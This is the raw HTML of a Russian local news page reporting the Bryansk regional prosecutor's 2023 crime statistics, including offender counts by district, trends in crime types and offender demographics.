<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-177628" class="post-177628 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Более тысячи женщин в Брянской области стали преступницами в прошлом году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/01\/6545-b580-f41e-26b8.png","dateCreated":"2024-01-27T11:33:14+00:00","datePublished":"2024-01-27T11:33:14+00:00","dateModified":"2024-01-27T11:33:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/01/6545-b580-f41e-26b8.png" alt="Более тысячи женщин в Брянской области стали преступницами в прошлом году" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Более тысячи женщин в Брянской области стали преступницами в прошлом году</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-01-27T11:33:14+03:00">27.01.2024</time> <time class="entry-time" datetime="2024-01-27T11:33:14+03:00">11:33</time></div></header><div class="entry-content" itemprop="text"><p>Прокуратурой области проанализированы статистические сведения о лицах, совершивших преступления в регионе за январь-декабрь 2023 года. Отмечено снижение на 4% количества выявленных лиц, совершивших преступления (с 7050 до 6765). Наибольшее их число выявлено на территории Бежицкого (764), Володарского (398), Советского (877), Фокинского (538) районов г. Брянска.</p>
<p>Рост отмечен по совершенным мошенничествам (+5,2%), незаконному обороту наркотических средств (+10,4%), умышленному причинению тяжкого вреда здоровью (+29,1%), вымогательствам (+27,3%).<br />
Основной возраст лиц, совершивших преступления, составил от 30 до 39 лет (34,2%) и от 40 до 49 лет (23,5%).<br />
Среди выявленных лиц большинство имело среднее профессиональное образование (41,3%) и среднее (полное) общее образование (29,7%).<br />
За 2023 год из числа лиц, совершивших преступления, выявлено 4679 лиц без постоянного источника дохода, 4173 – ранее совершавших преступления, 2481 – ранее судимых за преступления, 1953 – в состоянии алкогольного опьянения, 1293 – женщины.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" data-a2a-title="Более тысячи женщин в Брянской области стали преступницами в прошлом году"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC%20%D0%B3%D0%BE%D0%B4%D1%83" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC%20%D0%B3%D0%BE%D0%B4%D1%83" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC%20%D0%B3%D0%BE%D0%B4%D1%83" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC%20%D0%B3%D0%BE%D0%B4%D1%83" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC%20%D0%B3%D0%BE%D0%B4%D1%83" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D1%86%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC%20%D0%B3%D0%BE%D0%B4%D1%83" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80%d0%b3%d0%b5-%d0%b2%d1%81%d0%bf%d0%be%d0%bc%d0%b8%d0%bd%d0%b0%d1%8e%d1%82-%d0%bf%d0%be%d0%b3%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> Сегодня в Петербурге вспоминают погибших в авиакатастрофе музыкантов из Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bb%d1%8b%d0%b6%d0%bd%d0%be%d0%b9-%d0%b3%d0%be%d0%bd%d0%ba%d0%b5-%d0%b7%d0%b2%d1%91%d0%b7%d0%b4-%d0%b2-%d0%bb%d1%83%d0%b6%d0%bd%d0%b8%d0%ba%d0%b0%d1%85-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b2/" rel="next">В лыжной гонке звёзд в Лужниках участвует легендарная брянская лыжница <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5-%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
